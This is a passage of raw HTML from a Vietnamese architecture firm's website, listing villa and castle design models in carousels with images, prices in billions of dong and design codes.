https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">15,6 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-dinh-thu-lau-dai-5-tang-khung-nhat-viet-nam-ld-51012/" rel="bookmark">Mẫu dinh thự lâu đài 5 tầng &#8220;KHỦNG&#8221; nhất Việt Nam &#8211; Mã số: LD 51012</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22710" class="post-22710 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-lau-dai category-ban-ve-thiet-ke-lau-dai category-mau-thiet-ke-biet-thu-2-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-hung-yen category-kien-truc-mai-bang category-kien-truc-phap category-kien-truc-tan-co-dien category-lang-son category-mau-thiet-ke-lau-dai-2-tang-dep category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-nha-2-tang-dep category-thi-cong-biet-thu category-thi-cong-lau-dai category-thi-cong-xay-dung-tron-goi category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-2-tang-1-tum tag-biet-thu-2-tang-tan-co-dien tag-biet-thu-kieu-phap tag-biet-thu-nha-vuon-2-tang tag-biet-thu-phap tag-biet-thu-tan-co-2-tang tag-biet-thu-tan-co-dien tag-biet-thu-tan-co-dien-dep tag-kien-truc-phap tag-kien-truc-tan-co-dien tag-lau-dai-2-tang-1-tum tag-mau-biet-thu-2-tang tag-mau-biet-thu-phap tag-mau-biet-thu-tan-co-dien tag-mau-lau-dai-kien-truc-phap tag-mau-nha-tan-co-dien-dep tag-thiet-ke-biet-thu-phap type_project-biet-thu type_project-biet-thu-tan-co-dien floor_project-02-tang floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-180m2-200m2 investment_project-tu-4-ty-dong-5-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-biet-thu-2-tang-dep-tan-co-dien-180m2-ma-so-bt-21330/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất thiết kế biệt thự 2 tầng 180m2 đẹp thu hút mọi ánh nhìn" srcset="https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">4,5 TỶ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-biet-thu-2-tang-dep-tan-co-dien-180m2-ma-so-bt-21330/" rel="bookmark">Thiết kế biệt thự 2 tầng đẹp tân cổ điển 180m2 &#8211; Mã số: BT 21330</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
			</div>
			<div class="owl-nav-container"></div>
		</div>
	</div>
	

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1502011619825" >
		<div class="wpb_wrapper">
				<div class="main-bar">
		<h2><a title="Thiết kế lâu đài" href="https://katahome.com/thiet-ke-lau-dai/">Thiết kế lâu đài</a></h2>
		<a class="btn btn-danger read-more" rel="nofollow" href="https://katahome.com/thiet-ke-lau-dai/" title="Xem tất cả">
			<i class="fa fa-home"></i> Xem tất cả
		</a>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="owl-carousel owl-theme" data-item_mb="1">
				<div class="main-item">
	<article id="post-7288" class="post-7288 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-tphcm tag-biet-thu-kieu-phap tag-biet-thu-tan-co-dien tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien type_project-biet-thu type_project-lau-dai floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/">
				<img fetchpriority="high" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh tổng thể 3D chi tiết của mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại KĐT Phú Mỹ Hưng - TPHCM" srcset="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01.jpg 1000w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-600x424.jpg 600w" sizes="(max-width: 380px) 100vw, 380px" />				<span class="price">3,6 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/" rel="bookmark">Mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại Phú Mỹ Hưng &#8211; Mã số: BT 30118</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-16938" class="post-16938 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-noi-that-biet-thu-dep category-noi-that-chung-cu-dep category-thiet-ke-noi-that-khach-san-nha-hang category-noi-that-lau-dai-dep category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-noi-that tag-biet-thu-co-dien-dep tag-biet-thu-lau-dai tag-lau-dai-dinh-thu tag-mau-lau-dai-tan-co-dien tag-noi-that-tan-co-dien tag-thiet-ke-biet-thu-4-tang tag-thiet-ke-biet-thu-co-dien tag-thiet-ke-dinh-thu-lau-dai tag-thiet-ke-lau-dai-dinh-thu-dep type_project-biet-thu type_project-lau-dai floor_project-04-tang floor_project-05-tang floor_project-06-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m width_project-mat-tien-30m-40m bedroom_project-tren-10-phong-ngu investment_project-tu-100-ty-dong-300-ty-dong investment_project-tu-300-ty-dong-1000-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/ngay-ngat-voi-mau-thiet-ke-dinh-thu-dep-4-tang-ma-so-ld-50066/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Choáng ngợp với vẻ đẹp đồ sộ của mẫu thiết kế dinh thự lâu đài 4 tầng" srcset="https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04.jpg 1754w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">300 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/ngay-ngat-voi-mau-thiet-ke-dinh-thu-dep-4-tang-ma-so-ld-50066/" rel="bookmark">Ngây ngất với mẫu thiết kế dinh thự đẹp 4 tầng &#8211; Mã số: LD 50066</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-17580" class="post-17580 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-co-dien category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-dinh-thu-dep category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o type_project-lau-dai floor_project-05-tang style_project-kien-truc-co-dien bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-tren-1000m2 investment_project-tren-1000-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-thiet-ke-lau-dai-5000-ty-dep-va-lon-nhat-dong-nam-a-ld-50101/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Hình ảnh: Không gian ngoại thất mặt tiền của mẫu lâu đài 5000 tỷ" srcset="https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2021/05/Mau-thiet-ke-lau-dai-dep-lon-nhat-dong-nam-a-5000-ty-ld-50101-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-thiet-ke-lau-dai-5000-ty-dep-va-lon-nhat-dong-nam-a-ld-50101/" rel="bookmark">Mẫu thiết kế lâu đài 5000 tỷ đẹp và lớn nhất Đông Nam Á &#8211; LD 50101</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-5231" class="post-5231 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-co-dien category-kien-truc-phap category-lam-dong category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-o tag-biet-thu-co-dien-dep tag-biet-thu-dep tag-biet-thu-kieu-phap tag-biet-thu-lau-dai tag-biet-thu-tan-co-dien tag-lau-dai-dinh-thu tag-mat-tien-nha-dep tag-mau-lau-dai-dep tag-mau-nha-dep tag-mau-nha-vuon tag-nha-biet-thu-dep tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien tag-thiet-ke-nha-dep type_project-biet-thu type_project-lau-dai floor_project-05-tang floor_project-06-tang floor_project-07-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m width_project-mat-tien-30m-40m bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 acreage_project-dien-tich-300m2-400m2 acreage_project-dien-tich-400m2-500m2 acreage_project-dien-tich-500m2-800m2 acreage_project-dien-tich-800m2-1000m2 investment_project-tu-100-ty-dong-300-ty-dong investment_project-tu-30-ty-dong-40-ty-dong investment_project-tu-300-ty-dong-1000-ty-dong investment_project-tu-40-ty-dong-50-ty-dong investment_project-tu-50-ty-dong-80-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-dinh-thu-lau-dai-5-tang-khung-nhat-viet-nam-ld-51012/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Vẻ đẹp xa hoa, lộng lẫy của mẫu dinh thự lâu đài 5 tầng được thể hiện một cách trọn vẹn thông qua phong cách kiến trúc Pháp cổ điển" srcset="https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">15,6 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-dinh-thu-lau-dai-5-tang-khung-nhat-viet-nam-ld-51012/" rel="bookmark">Mẫu dinh thự lâu đài 5 tầng &#8220;KHỦNG&#8221; nhất Việt Nam &#8211; Mã số: LD 51012</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22710" class="post-22710 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-lau-dai category-ban-ve-thiet-ke-lau-dai category-mau-thiet-ke-biet-thu-2-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-hung-yen category-kien-truc-mai-bang category-kien-truc-phap category-kien-truc-tan-co-dien category-lang-son category-mau-thiet-ke-lau-dai-2-tang-dep category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-nha-2-tang-dep category-thi-cong-biet-thu category-thi-cong-lau-dai category-thi-cong-xay-dung-tron-goi category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-2-tang-1-tum tag-biet-thu-2-tang-tan-co-dien tag-biet-thu-kieu-phap tag-biet-thu-nha-vuon-2-tang tag-biet-thu-phap tag-biet-thu-tan-co-2-tang tag-biet-thu-tan-co-dien tag-biet-thu-tan-co-dien-dep tag-kien-truc-phap tag-kien-truc-tan-co-dien tag-lau-dai-2-tang-1-tum tag-mau-biet-thu-2-tang tag-mau-biet-thu-phap tag-mau-biet-thu-tan-co-dien tag-mau-lau-dai-kien-truc-phap tag-mau-nha-tan-co-dien-dep tag-thiet-ke-biet-thu-phap type_project-biet-thu type_project-biet-thu-tan-co-dien floor_project-02-tang floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-180m2-200m2 investment_project-tu-4-ty-dong-5-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-biet-thu-2-tang-dep-tan-co-dien-180m2-ma-so-bt-21330/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất thiết kế biệt thự 2 tầng 180m2 đẹp thu hút mọi ánh nhìn" srcset="https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">4,5 TỶ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-biet-thu-2-tang-dep-tan-co-dien-180m2-ma-so-bt-21330/" rel="bookmark">Thiết kế biệt thự 2 tầng đẹp tân cổ điển 180m2 &#8211; Mã số: BT 21330</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-7893" class="post-7893 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-co-dien category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-dinh-thu-dep category-ninh-binh category-thiet-ke-lau-dai tag-biet-thu-lau-dai tag-lau-dai-dinh-thu tag-mau-lau-dai-dep type_project-biet-thu type_project-lau-dai floor_project-04-tang floor_project-05-tang floor_project-06-tang floor_project-07-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m width_project-mat-tien-30m-40m width_project-mat-tien-tren-50-m bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-300m2-400m2 acreage_project-dien-tich-400m2-500m2 acreage_project-dien-tich-500m2-800m2 acreage_project-dien-tich-800m2-1000m2 acreage_project-dien-tich-tren-1000m2 investment_project-tren-1000-ty-dong investment_project-tu-100-ty-dong-300-ty-dong investment_project-tu-300-ty-dong-1000-ty-dong investment_project-tu-50-ty-dong-80-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-thiet-ke-lau-dai-dep-nhat-viet-nam-ld-11266/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D chi tiết của mẫu lâu đài đẹp nhất Việt Nam tại Ninh Bình" srcset="https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/09/Thiet-ke-lau-dep-dep-nhat-viet-nam-LD-11266-01.jpg 1200w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">1860.660 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-thiet-ke-lau-dai-dep-nhat-viet-nam-ld-11266/" rel="bookmark">Mẫu thiết kế lâu đài cổ điển đẹp nhất Việt Nam &#8211; Mã số: LD 11266</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-13277" class="post-13277 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-tan-co-dien category-ha-noi category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o type_project-biet-thu type_project-lau-dai floor_project-04-tang floor_project-05-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 acreage_project-dien-tich-300m2-400m2 investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-30-ty-dong-40-ty-dong investment_project-tu-40-ty-dong-50-ty-dong investment_project-tu-50-ty-dong-80-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/lau-dai-dinh-thu-4-tang-tan-co-dien-co-be-boi-tren-mai-ld-40811/">
